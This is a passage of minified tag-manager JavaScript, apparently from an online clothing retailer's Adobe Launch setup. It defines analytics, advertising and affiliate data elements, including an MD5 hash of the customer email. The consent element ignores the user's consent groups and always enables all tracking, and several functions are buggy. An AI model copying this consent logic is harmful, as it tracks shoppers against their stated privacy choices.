s=utag_data.products[t].eligible_promotion[l],o=utag_data.products[t].eligible_promotion.length;if(utag_data.products[t].promotion_active)var i=utag_data.products[t].promotion_active[l],n=utag_data.products[t].promotion_active.length;if(utag_data.products[t].coupon_active)var r=utag_data.products[t].coupon_active[l],c=utag_data.products[t].coupon_active.length;if(product_lists+=utag_data.products[t].category+";"+utag_data.products[t].id+";"+utag_data.products[t].quantity+";"+Number(a)*utag_data.products[t].quantity+";event5="+Number(Original_Price)*utag_data.products[t].quantity+"|event6="+utag_data.products[t].quantity+"|event7="+Number(a)*utag_data.products[t].quantity+";eVar14="+utag_data.products[t].sku+"|evar16="+utag_data.products[t].cs_selections+"|eVar65="+utag_data.products[t].price_status+"|eVar66="+utag_data.products[t].stock_status,utag_data.products[t].eligible_promotion){product_lists+="|eVar12=",s="";for(var l=0;l<o;l++)""!=s&&(s+=":"),s+=utag_data.products[t].eligible_promotion[l];product_lists+=s}if(utag_data.products[t].promotion_active){product_lists+="|eVar106=",i="";for(l=0;l<n;l++)""!=i&&(i+=":"),i+=utag_data.products[t].promotion_active[l];product_lists+=i}if(utag_data.products[t].coupon_active){product_lists+="|eVar107=",r="";for(l=0;l<c;l++)""!=r&&(r+=":"),r+=utag_data.products[t].coupon_active[l];product_lists+=r}utag_data.products[t].average_review_value&&(product_lists+="|eVar42="+utag_data.products[t].average_review_value),utag_data.products[t].reviews_number&&(product_lists+="|eVar43="+utag_data.products[t].reviews_number)}}if(utag_data.alterations){utag_data.alterations[t];var u=utag_data.alterations.length;for(t=0;t<u;t++)""!=product_lists&&(product_lists+=", "),product_lists+="ALTERATIONS;ALTERATIONS;"+utag_data.alterations[t].quantity+";"+Number(utag_data.alterations[t].unit_price)+";;eVar14=ALTERATIONS: "+utag_data.alterations[t].alteration_type}utag_data.order&&utag_data.order.shipping_method&&(""!=product_lists&&(product_lists+=", "),product_lists+="SHIPPING;SHIPPING;1;"+utag_data.order.shipping_price+";event15=1|event16="+utag_data.order.shipping_price+";eVar14=SHIPPING: "+utag_data.order.shipping_method),utag_data.order.promotion_value>0&&(""!=product_lists&&(product_lists+=", "),product_lists+="DISCOUNT;DISCOUNT;1;"+-1*utag_data.order.promotion_value+";event13=1|event14="+-1*utag_data.order.promotion_value+";eVar14="+utag_data.order.promotion_type);utag_data.products[m];for(var d=utag_data.products.length,m=0;m<d;m++)utag_data.products[m].name.startsWith("Paper Voucher")||utag_data.products[m].name.startsWith("Email Voucher")?(""!=product_lists&&(product_lists+=", "),product_lists+="VOUCHERS;"+utag_data.products[m].name+";"+utag_data.products[m].quantity+";"+Number(utag_data.products[m].unit_price?utag_data.products[m].unit_price:utag_data.products[m].price)*utag_data.products[m].quantity+";event5="+Number(utag_data.products[m].unit_price?utag_data.products[m].unit_price:utag_data.products[m].price)*utag_data.products[m].quantity+"|event6="+utag_data.products[m].quantity+"|event7="+Number(utag_data.products[m].unit_price?utag_data.products[m].unit_price:utag_data.products[m].price)*utag_data.products[m].quantity+";eVar14="+utag_data.products[m].sku+"|evar23="+utag_data.products[m].design):product_lists+="";return product_lists.toString()}}},"Optimizely site IDs":{defaultValue:"",storageDuration:"session",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){return"UK"==utag_data.global.sfcc_country?"8892940670":"AU"==utag_data.global.sfcc_country?"9436310176":"DE"==utag_data.global.sfcc_country?"9414760693":"EU"==utag_data.global.sfcc_country?"9430090101":"US"==utag_data.global.sfcc_country?"9384830759":"XBR"==utag_data.global.sfcc_country?"9414580417":void 0}}},"DataLayer Timestamp":{defaultValue:"",cleanText:!0,storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"utag_data.global.timestamp"}},"Newsletter Sign-up -Email Address":{defaultValue:"",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){$("#dwfrm_footernewsletter_email").val()}}},"Error messages on payment page":{defaultValue:"",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){var e=$(".error.js-error").text().trim();switch(e=e.slice(-2),e=parseInt(e)){case 0:case 4:return"error";case 2:return"refused";case 3:return"referral";case 5:return"blocked_card";case 6:return"expired_card";case 7:return"invalid_amount";case 8:return"invalid_card_number";case 9:return"issuer_unavailable";case 10:return"not_supported";case 11:return"3d_not_authenticated";case 12:return"not_enough_balance";case 13:return"pending";case 14:return"acquirer_fraud";case 15:return"cancelled";case 16:return"shopper_cancelled";case 17:return"invalid_pin";case 18:return"pin_tries_exceeded";case 19:return"pin_validation_not_possible";case 20:return"fraud";case 21:return"not_submitted";case 22:return"fraud_cancelled";case 23:return"transaction_not_permitted";case 24:return"cvc_declined";case 25:return"restricted_card";case 26:return"revocation_of_auth";case 27:return"declined_non_generic";case 28:return"withdrawal_amount_exceeded";case 29:return"withdrawal_count_exceeded";case 30:return"amount_partially_approved";case 31:return"issuer_suspected_fraud";case 32:return"avs_declined";case 33:return"card_requires_online_pin";case 34:return"no_checking_account_available_on_card";case 35:return"no_savings_account_available_on_card";case 36:return"mobile_pin_required";case 37:return"contactless_fallback";case 38:return"authentication_required";default:return"unknown"}}}},"PDP Filters - localStorage":{cleanText:!0,modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){function e(e){return e.filter((function(e,t,a){return t==a.indexOf(e)}))}if(null!=localStorage.getItem("plpf")){var t=localStorage.getItem("plpf");return(t=e(t=(t=t.split("|")).sort())).join("|")}}}},"Criteo Account ID":{defaultValue:"",cleanText:!0,storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){return"UK"==utag_data.global.sfcc_country?"42165":"DE"==utag_data.global.sfcc_country&&"decritre"!=utag_data.global.campaign_site?"42166":"DE"==utag_data.global.sfcc_country&&"decritre"==utag_data.global.campaign_site?"57695":"AU"==utag_data.global.sfcc_country?"51081":void 0}}},"Page Product Reviews Number":{defaultValue:"",cleanText:!0,storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"utag_data.page.product_reviews_number"}},Smartly:{modulePath:"core/src/lib/dataElements/queryStringParameter.js",settings:{name:"ad",caseInsensitive:!0}},"Last Content Page":{defaultValue:"",storageDuration:"session",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){if(utag_data&&utag_data.page&&"content search"===utag_data.page.type)return utag_data.page.name}}},"Basket Coupon Promo ID":{modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){if(void 0!==utag_data.coupon&&utag_data.coupon&&void 0!==utag_data.coupon[0].promo_id&&utag_data.coupon[0].promo_id)return utag_data.coupon[0].promo_id}}},"Commission Junction - Action ID":{defaultValue:"",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){var e="";return"US"==utag_data.global.sfcc_country&&"New"==utag_data.order.customer_type?e="417829":"US"==utag_data.global.sfcc_country&&"Existing"==utag_data.order.customer_type&&(e="417830"),e}}},"Session Page View Count":{defaultValue:"",modulePath:"core/src/lib/dataElements/visitorBehavior.js",settings:{attribute:"sessionPageViewCount"}},"Product List - Product Views":{defaultValue:"",cleanText:!0,storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){String.prototype.startsWith||Object.defineProperty(String.prototype,"startsWith",{value:function(e,t){return this.substr(!t||t<0?0:+t,e.length)===e}}),product_lists="";utag_data.products[t];for(var e=utag_data.products.length,t=0;t<e;t++)if(!utag_data.products[t].name.startsWith("Paper Voucher")&&!utag_data.products[t].name.startsWith("Email Voucher")){if(""!=product_lists&&(product_lists+=", "),utag_data.products[t].eligible_promotion){utag_data.products[t].eligible_promotion[s];var a=utag_data.products[t].eligible_promotion.length}if(product_lists+=utag_data.products[t].category+";"+utag_data.products[t].id+";;;;eVar14="+utag_data.products[t].sku+"|eVar17="+utag_data.page.product_finding_method+"|eVar65="+utag_data.products[t].price_status+"|eVar66="+utag_data.products[t].stock_status,utag_data.products[t].eligible_promotion){product_lists+="|eVar12=",Promotions="";for(var s=0;s<a;s++)""!=Promotions&&(Promotions+=":"),Promotions+=utag_data.products[t].eligible_promotion[s];product_lists+=Promotions}utag_data.products[t].average_review_value&&(product_lists+="|eVar42="+utag_data.products[t].average_review_value),utag_data.products[t].reviews_number&&(product_lists+="|eVar43="+utag_data.products[t].reviews_number)}if(utag_data.alterations){utag_data.alterations[t];var o=utag_data.alterations.length;for(t=0;t<o;t++)product_lists+=", ALTERATIONS;ALTERATIONS;;;;eVar14=ALTERATIONS: "+utag_data.alterations[t].alteration_type}utag_data.products[n];for(var i=utag_data.products.length,n=0;n<i;n++)utag_data.products[n].name.startsWith("Paper Voucher")||utag_data.products[n].name.startsWith("Email Voucher")?(""!=product_lists&&(product_lists+=", "),product_lists+="VOUCHERS;"+utag_data.products[n].name+";;;;eVar14="+utag_data.products[n].name+"|eVar17="+utag_data.page.product_finding_method+"|eVar23="+utag_data.products[n].design):product_lists+="";return product_lists.toString()}}},"Site Language":{defaultValue:"",cleanText:!0,storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"utag_data.global.site_language"}},"Search Link":{defaultValue:"",cleanText:!0,storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"utag_data.search.link"}},"Bag Subtotal":{defaultValue:"",cleanText:!0,modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){if(basket_subtotal="",sales_value=0,utag_data.products){utag_data.products[t];for(var e=utag_data.products.length,t=0;t<e;t++)utag_data.products[t].name.startsWith("Paper Voucher")||utag_data.products[t].name.startsWith("Email Voucher")||(sales_value+=utag_data.products[t].quantity*Number(utag_data.products[t].unit_price));utag_data.products[s];for(var a=utag_data.products.length,s=0;s<a;s++)(utag_data.products[s].name.startsWith("Paper Voucher")||utag_data.products[s].name.startsWith("Email Voucher"))&&(sales_value+=Number(utag_data.products[s].unit_price))}if(utag_data.alterations){utag_data.alterations[t];var o=utag_data.alterations.length;for(t=0;t<o;t++)sales_value+=Number(utag_data.alterations[t].unit_price)}return 0!=sales_value?basket_subtotal=sales_value:sales_value="Empty Basket",sales_value}}},"SF User US State":{defaultValue:"",cleanText:!0,storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"utag_data.global.sfcc_user_usstate"}},"Page Name":{defaultValue:"",cleanText:!0,storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"utag_data.page.name"}},Recs_Category_id:{defaultValue:"",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){function e(){var e=utag_data.page.type;utag_data.page.category;if("category"==e||"product"==e){var t="";return"FO"!=(t=null!=utag_data.products[0].id?null!=utag_data.products[0].id?utag_data.products[0].id.substring(0,2):"":utag_data.products[0].substring(0,2))&&"CS"!=t||(t="shirts"),"JE"==t&&(t="JEP"==(t=utag_data.products[0].id.substring(0,3))?"shirts":"Jersey"),"KN"==t&&(t="knitwear"),"TI"==t&&(t="ties"),"SU"==t&&(t="suits"),"TR"==t&&(t="trousers"),"SH"==t&&(t="shoes"),"AC"==t&&(t="accessories"),"OU"==t&&(t="outerwear"),t}}return e()}}},"Total Page Load Time":{modulePath:"accessible-page-speed-metrics/src/lib/dataElements/totalPageLoadTime.js",settings:{}},"Page Product Finding Method":{defaultValue:"",cleanText:!0,storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"utag_data.page.product_finding_method"}},"Number of Search Results":{defaultValue:"",cleanText:!0,storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"utag_data.search.results"}},Recs_subCategory_id:{defaultValue:"",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){function e(){var e=utag_data.page.type,t=utag_data.page.category;return"product"==e?null!=utag_data.products[0].category?utag_data.products[0].category:"":"category"==e&&-1!=t.indexOf("-")?null!=utag_data.page.category?utag_data.page.category:"":void 0}return e()}}},"GA - Product Details":{defaultValue:"",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){for(var e=[],t=0;t<utag_data.products.length;t++){var a={};a.id=utag_data.products[0].id,a.name=utag_data.products[0].name,a.category=utag_data.products[0].category,a.variant=utag_data.products[0].sku,a.quantity=utag_data.products[0].quantity,a.price=utag_data.products[0].unit_price,e.push(a)}return e}}},"TY customer title":{defaultValue:"",cleanText:!0,modulePath:"core/src/lib/dataElements/domAttribute.js",settings:{elementProperty:"innerHTML",elementSelector:"span.title"}},"User Location":{defaultValue:"",cleanText:!0,storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"utag_data.user.location"}},"Last Banner (merch evar)":{defaultValue:"",storageDuration:"session",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){if(utag_data&&utag_data.page&&utag_data.page.type&&utag_data.page.name&&("category"==utag_data.page.type||"search"==utag_data.page.type))return _satellite.getVar("Internal Tracking Code");if(utag_data.search)return"NONE";var e=utag_data.page.product_finding_method;return"Browse"!=e&&"Search"!=e&&"pdp_colour_swatch"!=e&&"Fries Overlay"!=e&&""!=e&&null!=e?"NONE":void 0}}},"Order Customer Type":{defaultValue:"",cleanText:!0,modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"utag_data.order.customer_type"}},"List Page":{defaultValue:"",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){return utag_data&&utag_data.page&&utag_data.page&&("basket"==utag_data.page.name||"MyAccount-OrderHistory"==utag_data.page.name)?"NONE":_satellite.getVar("Last List Page")}}},"Product Array Length":{defaultValue:"",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){utag_data.products.length}}},"Page URL":{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){return[location.protocol,"//",location.host,location.pathname].join("")}}},"Campaign Source":{defaultValue:"",cleanText:!0,storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"utag_data.global.campaign_source"}},"Pre-filtered selectors on PDP":{defaultValue:"",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){var e="collarSize",t="sleeveLength",a="cuffType",s="fit-variation",o=window.location.href;return"product"==utag_data.page.type&&-1!=o.indexOf(e+"=")&&-1!=o.indexOf(t+"=")&&-1!=o.indexOf(a+"=")&&-1!=o.indexOf(s+"=")?"collar, sleeve, cuff, fit":"product"==utag_data.page.type&&-1!=o.indexOf(e+"=")&&-1!=o.indexOf(a+"=")&&-1!=o.indexOf(s+"=")?"collar, cuff, fit":"product"==utag_data.page.type&&-1!=o.indexOf(e+"=")&&-1!=o.indexOf(s+"=")&&-1!=o.indexOf(t+"=")?"collar, sleeve, fit":"product"==utag_data.page.type&&-1!=o.indexOf(e+"=")&&-1!=o.indexOf(a+"=")&&-1!=o.indexOf(t+"=")?"collar, sleeve, cuff":"product"==utag_data.page.type&&-1!=o.indexOf(a+"=")&&-1!=o.indexOf(s+"=")&&-1!=o.indexOf(t+"=")?"sleeve, cuff, fit":"product"==utag_data.page.type&&-1!=o.indexOf(e+"=")&&-1!=o.indexOf(a+"=")?"collar, cuff":"product"==utag_data.page.type&&-1!=o.indexOf(e+"=")&&-1!=o.indexOf(s+"=")?"collar, fit":"product"==utag_data.page.type&&-1!=o.indexOf(e+"=")&&-1!=o.indexOf(t+"=")?"collar, sleeve":"product"==utag_data.page.type&&-1!=o.indexOf(a+"=")&&-1!=o.indexOf(s+"=")?"cuff, fit":"product"==utag_data.page.type&&-1!=o.indexOf(t+"=")&&-1!=o.indexOf(a+"=")?"sleeve, cuff":"product"==utag_data.page.type&&-1!=o.indexOf(s+"=")&&-1!=o.indexOf(t+"=")?"sleeve, fit":"product"==utag_data.page.type&&-1!=o.indexOf(a+"=")?"cuff":"product"==utag_data.page.type&&-1!=o.indexOf(e+"=")?"collar":"product"==utag_data.page.type&&-1!=o.indexOf(s+"=")?"fit":"product"==utag_data.page.type&&-1!=o.indexOf(t+"=")?"sleeve":"NoFilters"}}},Recs_site_currency:{defaultValue:"",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){function e(){var e="";if("product"==utag_data.page.type)return"GBP"==utag_data.global.sfcc_currency?e="\xa3":"EUR"==utag_data.global.sfcc_currency?e="\u20ac":"INR"==utag_data.global.sfcc_currency?e="\u20b9":"AUD"!=utag_data.global.sfcc_currency&&"EUR"!=utag_data.global.sfcc_currency&&"EUR"!=utag_data.global.sfcc_currency||(e="$"),e}return e()}}},"Total DOM Complete Time":{modulePath:"accessible-page-speed-metrics/src/lib/dataElements/totalDomCompleteTime.js",settings:{}},"Page Search Result Position":{defaultValue:"",cleanText:!0,storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"utag_data.page.search_result_position"}},Recs_Current_Price:{defaultValue:"",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){function e(){if("product"==utag_data.page.type)return null!=utag_data.products[0].unit_price?utag_data.products[0].unit_price:""}return e()}}},"Order Subtotal":{defaultValue:"",cleanText:!0,modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"utag_data.order.subtotal"}},"Rakuten - Tax Rates":{defaultValue:"",modulePath:"lookup-table-utility/src/lib/dataElements/lookupTable.js",settings:{lookupArray:[{input:"EU",output:"20"},{input:"UK",output:"20"},{input:"AU",output:"10"}],inputVariable:{value:"%SF Country%",dataElement:!0}}},"Brandlock Cookie":{modulePath:"core/src/lib/dataElements/cookie.js",settings:{name:"_blka_b"}},"Order Payment Type":{defaultValue:"",cleanText:!0,modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"utag_data.order.payment_type"}},"Order Shipping Price":{defaultValue:"",cleanText:!0,modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"utag_data.order.shipping_price"}},bloomreachTestVariant:{modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){function e(){console.log("Data Element Called");const e=document.querySelectorAll("[data-bloomreach-ab-test]"),t=[];return e.forEach((e=>{const a=e.getAttribute("data-test-name"),s=e.getAttribute("data-variant");a&&s&&t.push(`${a}:${s}`)})),window.utag_data=window.utag_data||{},window.utag_data.bloomreach_tests=t,console.log("\ud83d\udca1 Data Element resolving:",t.join("|")),t.length>0?t.join("|"):void 0}e()}}},"Criteo - Email Address":{defaultValue:"",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){function e(e){for(var t,a="0123456789ABCDEF",s="",o=0;o<e.length;o++)t=e.charCodeAt(o),s+=a.charAt(t>>>4&15)+a.charAt(15&t);return s}function t(e){for(var t=Array(e.length>>2),a=0;a<t.length;a++)t[a]=0;for(a=0;a<8*e.length;a+=8)t[a>>5]|=(255&e.charCodeAt(a/8))<<a%32;return t}function a(e){for(var t="",a=0;a<32*e.length;a+=8)t+=String.fromCharCode(e[a>>5]>>>a%32&255);return t}function s(e,t){e[t>>5]|=128<<t%32,e[14+(t+64>>>9<<4)]=t;for(var a=1732584193,s=-271733879,o=-1732584194,u=271733878,d=0;d<e.length;d+=16){var m=a,g=s,b=o,p=u;s=c(s=c(s=c(s=c(s=r(s=r(s=r(s=r(s=n(s=n(s=n(s=n(s=i(s=i(s=i(s=i(s,o=i(o,u=i(u,a=i(a,s,o,u,e[d+0],7,-680876936),s,o,e[d+1],12,-389564586),a,s,e[d+2],17,606105819),u,a,e[d+3],22,-1044525330),o=i(o,u=i(u,a=i(a,s,o,u,e[d+4],7,-176418897),s,o,e[d+5],12,1200080426),a,s,e[d+6],17,-1473231341),u,a,e[d+7],22,-45705983),o=i(o,u=i(u,a=i(a,s,o,u,e[d+8],7,1770035416),s,o,e[d+9],12,-1958414417),a,s,e[d+10],17,-42063),u,a,e[d+11],22,-1990404162),o=i(o,u=i(u,a=i(a,s,o,u,e[d+12],7,1804603682),s,o,e[d+13],12,-40341101),a,s,e[d+14],17,-1502002290),u,a,e[d+15],22,1236535329),o=n(o,u=n(u,a=n(a,s,o,u,e[d+1],5,-165796510),s,o,e[d+6],9,-1069501632),a,s,e[d+11],14,643717713),u,a,e[d+0],20,-373897302),o=n(o,u=n(u,a=n(a,s,o,u,e[d+5],5,-701558691),s,o,e[d+10],9,38016083),a,s,e[d+15],14,-660478335),u,a,e[d+4],20,-405537848),o=n(o,u=n(u,a=n(a,s,o,u,e[d+9],5,568446438),s,o,e[d+14],9,-1019803690),a,s,e[d+3],14,-187363961),u,a,e[d+8],20,1163531501),o=n(o,u=n(u,a=n(a,s,o,u,e[d+13],5,-1444681467),s,o,e[d+2],9,-51403784),a,s,e[d+7],14,1735328473),u,a,e[d+12],20,-1926607734),o=r(o,u=r(u,a=r(a,s,o,u,e[d+5],4,-378558),s,o,e[d+8],11,-2022574463),a,s,e[d+11],16,1839030562),u,a,e[d+14],23,-35309556),o=r(o,u=r(u,a=r(a,s,o,u,e[d+1],4,-1530992060),s,o,e[d+4],11,1272893353),a,s,e[d+7],16,-155497632),u,a,e[d+10],23,-1094730640),o=r(o,u=r(u,a=r(a,s,o,u,e[d+13],4,681279174),s,o,e[d+0],11,-358537222),a,s,e[d+3],16,-722521979),u,a,e[d+6],23,76029189),o=r(o,u=r(u,a=r(a,s,o,u,e[d+9],4,-640364487),s,o,e[d+12],11,-421815835),a,s,e[d+15],16,530742520),u,a,e[d+2],23,-995338651),o=c(o,u=c(u,a=c(a,s,o,u,e[d+0],6,-198630844),s,o,e[d+7],10,1126891415),a,s,e[d+14],15,-1416354905),u,a,e[d+5],21,-57434055),o=c(o,u=c(u,a=c(a,s,o,u,e[d+12],6,1700485571),s,o,e[d+3],10,-1894986606),a,s,e[d+10],15,-1051523),u,a,e[d+1],21,-2054922799),o=c(o,u=c(u,a=c(a,s,o,u,e[d+8],6,1873313359),s,o,e[d+15],10,-30611744),a,s,e[d+6],15,-1560198380),u,a,e[d+13],21,1309151649),o=c(o,u=c(u,a=c(a,s,o,u,e[d+4],6,-145523070),s,o,e[d+11],10,-1120210379),a,s,e[d+2],15,718787259),u,a,e[d+9],21,-343485551),a=l(a,m),s=l(s,g),o=l(o,b),u=l(u,p)}return Array(a,s,o,u)}function o(e,t,a,s,o,i){return l(u(l(l(t,e),l(s,i)),o),a)}function i(e,t,a,s,i,n,r){return o(t&a|~t&s,e,t,i,n,r)}function n(e,t,a,s,i,n,r){return o(t&s|a&~s,e,t,i,n,r)}function r(e,t,a,s,i,n,r){return o(t^a^s,e,t,i,n,r)}function c(e,t,a,s,i,n,r){return o(a^(t|~s),e,t,i,n,r)}function l(e,t){var a=(65535&e)+(65535&t);return(e>>16)+(t>>16)+(a>>16)<<16|65535&a}function u(e,t){return e<<t|e>>>32-t}var d=function(o){return(m=e(a(s(t(o),8*o.length)))).toLowerCase()};if(null!=utag_data.user.customer_email){var m=d(utag_data.user.customer_email);return m}}}},"User is Registered":{defaultValue:"",cleanText:!0,storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"utag_data.user.is_registered"}},"Last List Page":{defaultValue:"",storageDuration:"session",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){if(utag_data&&utag_data.page&&utag_data.page.type&&utag_data.page.name&&("category"==utag_data.page.type||"search"==utag_data.page.type))return utag_data.page.name;if(utag_data.search)return"NONE";var e=utag_data.page.product_finding_method;return"Browse"!=e&&"Search"!=e&&"pdp_colour_swatch"!=e&&"Fries Overlay"!=e&&""!=e&&null!=e?"NONE":void 0}}},"Criteo Product List":{defaultValue:"",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){arr=[];for(var e=utag_data.products.length,t=0;t<e;t++){var a=utag_data.products[t];basket={},basket.id=a.id,basket.price=a.unit_price,basket.quantity=a.quantity,basket.toString(),arr.push(basket)}return arr}}},Recs_Available_Colors:{defaultValue:"",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){function e(){var e=1;return document.querySelectorAll(".js-pdp-colour-swatch").length>0&&(e=document.querySelectorAll(".js-pdp-colour-swatch").length+1),e}return e()}}},"AB Test Segment":{cleanText:!0,storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){if(void 0!==utag_data.user.ab_tests&&void 0!==utag_data.user.ab_tests[0]&&void 0!==utag_data.user.ab_tests[0].segment){var e=utag_data.user.ab_tests,t="";for(i=0;i<e.length;i++)t+=e[i].segment+",";return t}}}},onetrustConsentAdobe:{modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){var e=_satellite.getVar("OnetrustActiveGroups");if(-1!=e.indexOf("3"));return _satellite.logger.info("onetrust consent groups:"+e),{aa:!0,target:!0,ecid:!0}}}},Recs_stock_value:{defaultValue:"",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){function e(){return document.querySelectorAll(".pdp-main__soldoutinfo").length>0?"Yes":"No"}return e()}}},"Page MVT Test Name":{defaultValue:"",cleanText:!0,storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"utag_data.page.mvt_test_name"}},"User Customer Email":{defaultValue:"",cleanText:!0,storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"utag_data.user.customer_email_hash"}},"Facebook - UTM_Source":{defaultValue:"",forceLowerCase:!0,storageDuration:"session",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){var e;return window.location.href.indexOf("utm_source")>-1&window.location.href.lastIndexOf("&")<window.location.href.indexOf("utm_source")?(source=window.location.href.substring(window.location.href.indexOf("utm_source")),e=source.slice(source.indexOf("=")+1),unescape(e)):window.location.href.indexOf("utm_source")>-1?(source=window.location.href.substring(window.location.href.indexOf("utm_source"),window.location.href.indexOf("&")),e=source.slice(source.indexOf("=")+1),unescape(e)):void 0}}},"Commission Junction - Get cookie":{defaultValue:"",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){if("Checkout-Confirmation"===utag_data.page.name&&"US"===utag_data.global.sfcc_country&&void 0!==_satellite.cookie.get("cjevent")){var e=_satellite.cookie.get("cjevent");_satellite.cookie.remove("cjevent")}else console.log("no cookie");return e}}},"Rakuten - Purchased Products":{defaultValue:"",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){for(var e=[],t=0;t<utag_data.products.length;t++)product={quantity:utag_data.products[t].quantity,unitPrice:utag_data.products[t].unit_price,unitPriceLessTax:utag_data.products[t].unit_price/(1+_satellite.getVar("Rakuten - VAT Rates")),SKU:utag_data.order.hasOwnProperty("customer_type")&&"Existing"===utag_data.order.customer_type?"R_"+utag_data.products[t].sku:utag_data.products[t].sku,productName:utag_data.products[t].name},e.push(product);return e}}},"SF Tax":{defaultValue:"",cleanText:!0,modulePath:"lookup-table-utility/src/lib/dataElements/lookupTable.js",settings:{lookupArray:[{input:"UK",output:"1.20"},{input:"DE",output:"1.19"}],inputVariable:{value:"%SF Country%",dataElement:!0}}},"User SF Customer ID":{defaultValue:"",cleanText:!0,storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"utag_data.user.sfcc_customer_id"}},"Product ID":{defaultValue:"",cleanText:!0,storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){if(void 0!==utag_data.products)return utag_data.products[0].id}}},"Order Total":{defaultValue:"",cleanText:!0,modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"utag_data.order.total"}},"PDP - First product image":{cleanText:!0,modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){var e;return window.matchMedia("(max-width: 767px)").matches?(e=document.querySelector(".product-image.main-image[data-slide='1'] .pdp-main__image").src).substring(0,e.indexOf("?")):(e=document.querySelector(".pdpimage__wrap .pdpimage__item .pdp-main__image").src).substring(0,e.indexOf("?"))}}},"Search Type":{defaultValue:"",cleanText:!0,storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"utag_data.search.type"}},"Campaign Query Parameters":{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){function e(e){e=e.replace(/[\[]/,"\\[").replace(/[\]]/,"\\]");var t=new RegExp("[\\?&]"+e+"=([^&#]*)"),a=t.exec(location.search);return null===a&&(a=(t=new RegExp("[\\#&]"+e+"=([^&]*)")).exec(location.href)),null===a?"":decodeURIComponent(decodeURIComponent(a[1].replace(/\+/g," ")))}return location.search.includes("utm")?e("utm_source")+":"+e("utm_medium")+":"+e("utm_campaign")+":"+e("utm_term")+":"+e("utm_content"):""!==e("cm_mmc")?e("cm_mmc"):void 0}}},"TY customer lastname":{defaultValue:"",cleanText:!0,modulePath:"core/src/lib/dataElements/domAttribute.js",settings:{elementProperty:"innerHTML",elementSelector:"span.lastname"}}},extensions:{"adobe-mcid":{displayName:"Experience Cloud ID Service",hostedLibFilesBaseUrl:"https://assets.adobedtm.com/extensions/EP31a59fd25d824db7be52972a70e94c1c/",settings:{orgId:"BB8502BE53309E540A490D4C@AdobeOrg",doesOptInApply:!1,preOptInApprovalInput:"%onetrustConsentAdobe%"},modules:{"adobe-mcid/src/lib/actions/setCustomerIds.js":{name:"set-customer-ids",displayName:"Set Customer IDs",script:function(e,t,a,s){"use strict";var o=a("../sharedModules/mcidInstance"),i=s.logger,n=function(e){return"string"==typeof e&&e.length>0},r=function(e){var t={},a=[];return e.forEach((function(e){var s=e.integrationCode,o=e.value;n(s)&&n(o)?(t[s]={id:o},e.hasOwnProperty("authState")&&(t[e.integrationCode].authState=e.authState),e.hasOwnProperty("hashType")&&(t[e.integrationCode].hashType=e.hashType)):a.push(e)})),a.length&&i.warn("Rejected these customer ids: "+JSON.stringify(a)),t};e.exports=function(e){if(o){var t=r(e.customerIds);o.setCustomerIDs(t),i.info("Set Customer IDs: "+JSON.stringify(t))}else 